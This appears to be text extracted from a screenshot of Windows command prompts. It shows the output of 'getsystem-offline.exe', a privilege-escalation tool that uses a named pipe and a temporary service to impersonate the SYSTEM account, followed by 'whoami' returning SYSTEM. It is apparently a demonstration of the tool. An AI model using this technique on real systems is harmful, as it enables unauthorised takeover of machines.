 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
管理员: C:\Windows\system32\cmd.exe - .\getsystem-offline.exe
C:\Users\Administrator\Desktop>.\getsystem-offline.exe
GetSystem-Offline
created by @_xpn_
[*] Named pipe created: \\.\pipe\elevate
[*] Creating service Elevate181349120
[*] Service installed (Elevate181349120)
[*] Service started (Elevate181349120)
[*] Waiting for pipe connection...
[*] Read 6 Bytes: @_xpn_
[*] Attempting to impersonate client
[*] Service cleaned up
[*] Impersonated SYSTEM user successfully
[!] CreateProcessAsUser failed (1314), trying another method.
[*] All Done.. enjoy... press any key to finish